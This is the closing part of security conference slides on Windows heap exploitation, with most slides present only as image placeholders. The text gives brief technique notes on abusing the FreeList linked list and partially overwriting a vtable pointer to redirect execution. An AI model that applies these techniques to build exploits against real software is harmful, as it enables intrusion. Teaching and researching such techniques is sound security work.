

#### Chunk Norris fact #3

After this presentation, go watch Chris Valasek's "Understanding the LFH: From Allocation to Exploitation"

Day two, 15.15hs "Exploitation track"



• If LFH is not set on the object size, you can take advantage of the FreeList double linked list













- Offsets just modify the LSB (two bytes)
- You could overwrite the vtable LSB with a predictable offset (the offset will vary depending on the object size)
- You need to find something useful to jump at:

 $(vtablex^{\sim}oxFFF)$  + Func Offset + LFH offset

### Conclusion



- It works
- The Chinese need to start hiring better exploit writers if they don't want to lose more bugs
- Exploits > Bugs

## Questions?

[nicolas@immunityinc.com](mailto:nicolas@immunityinc.com) Twitter: @nicowaisman